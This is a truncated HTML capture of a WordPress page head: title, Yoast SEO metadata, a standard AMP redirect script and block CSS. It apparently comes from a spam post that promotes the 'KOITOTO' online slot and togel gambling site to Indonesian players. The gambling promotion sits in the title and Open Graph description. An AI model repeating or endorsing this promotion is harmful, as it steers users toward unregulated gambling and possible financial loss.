

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-saran-terbaik-serta-terkomplet-di-lobalain/
body_size: 17940
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
KOITOTO - Situs Slot Online Saran Terbaik serta Terkomplet di Lobalain - MichaelsprintablecouponnowMichaelsprintablecouponnow	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://michaelsprintablecouponnow.com/wp-content/themes/twentyten/style.css?ver=20240402" />
<link rel="pingback" href="https://michaelsprintablecouponnow.com/xmlrpc.php">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/michaelsprintablecouponnow.com\/koitoto-situs-slot-online-saran-terbaik-serta-terkomplet-di-lobalain\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-saran-terbaik-serta-terkomplet-di-lobalain/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO - Situs Slot Online Saran Terbaik serta Terkomplet di Lobalain - Michaelsprintablecouponnow" />
	<meta property="og:description" content="KOITOTO &#8211; Sudah diketahui, Slot udah menjadi satu diantara perjudian yang berkembang cepat dan banyak dimainkan banyak penjudi sekarang ini. Pecinta judi Slot di Indonesia sendiri termasuk sangat tinggi di mana bikin permainan ini lebih banyak didatangkan beberapa situs judi &hellip; Continue reading &rarr;" />
	<meta property="og:url" content="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-saran-terbaik-serta-terkomplet-di-lobalain/" />
	<meta property="og:site_name" content="Michaelsprintablecouponnow" />
	<meta property="article:published_time" content="2023-01-01T17:10:06+00:00" />
	<meta property="og:image" content="https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-saran-terbaik-serta-terkomplet-di-lobalain/#article","isPartOf":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-saran-terbaik-serta-terkomplet-di-lobalain/"},"author":{"name":"admin","@id":"https://michaelsprintablecouponnow.com/#/schema/person/7bbe4a2a5355739848cee8d682ccc6fb"},"headline":"KOITOTO &#8211; Situs Slot Online Saran Terbaik serta Terkomplet di Lobalain","datePublished":"2023-01-01T17:10:06+00:00","mainEntityOfPage":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-saran-terbaik-serta-terkomplet-di-lobalain/"},"wordCount":2060,"commentCount":0,"image":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-saran-terbaik-serta-terkomplet-di-lobalain/#primaryimage"},"thumbnailUrl":"https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg","keywords":["koitoto","slot online","toto slot"],"articleSection":["Togel Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-saran-terbaik-serta-terkomplet-di-lobalain/","url":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-saran-terbaik-serta-terkomplet-di-lobalain/","name":"KOITOTO - Situs Slot Online Saran Terbaik serta Terkomplet di Lobalain - Michaelsprintablecouponnow","isPartOf":{"@id":"https://michaelsprintablecouponnow.com/#website"},"primaryImageOfPage":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-saran-terbaik-serta-terkomplet-di-lobalain/#primaryimage"},"image":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-saran-terbaik-serta-terkomplet-di-lobalain/#primaryimage"},"thumbnailUrl":"https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg","datePublished":"2023-01-01T17:10:06+00:00","author":{"@id":"https://michaelsprintablecouponnow.com/#/schema/person/7bbe4a2a5355739848cee8d682ccc6fb"},"breadcrumb":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-saran-terbaik-serta-terkomplet-di-lobalain/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-saran-terbaik-serta-terkomplet-di-lobalain/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-saran-terbaik-serta-terkomplet-di-lobalain/#primaryimage","url":"https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg","contentUrl":"https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg","width":1680,"height":960,"caption":"TOGEL ONLINE"},{"@type":"BreadcrumbList","@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-saran-terbaik-serta-terkomplet-di-lobalain/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://michaelsprintablecouponnow.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO &#8211; Situs Slot Online Saran Terbaik serta Terkomplet di Lobalain"}]},{"@type":"WebSite","@id":"https://michaelsprintablecouponnow.com/#website","url":"https://michaelsprintablecouponnow.com/","name":"Michaelsprintablecouponnow","description":"Mengenal Jenis Permainan Togel Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://michaelsprintablecouponnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://michaelsprintablecouponnow.com/#/schema/person/7bbe4a2a5355739848cee8d682ccc6fb","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://michaelsprintablecouponnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cae55769f56ef438e68b2be5c4566f02432a5486735db817f7bdef5d20fb6180?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cae55769f56ef438e68b2be5c4566f02432a5486735db817f7bdef5d20fb6180?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://michaelsprintablecouponnow.com"],"url":"https://michaelsprintablecouponnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Michaelsprintablecouponnow &raquo; Feed" href="https://michaelsprintablecouponnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://michaelsprintablecouponnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmichaelsprintablecouponnow.com%2Fkoitoto-situs-slot-online-saran-terbaik-serta-terkomplet-di-lobalain%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://michaelsprintablecouponnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmichaelsprintablecouponnow.com%2Fkoitoto-situs-slot-online-saran-terbaik-serta-terkomplet-di-lobalain%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://michaelsprintablecouponnow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) 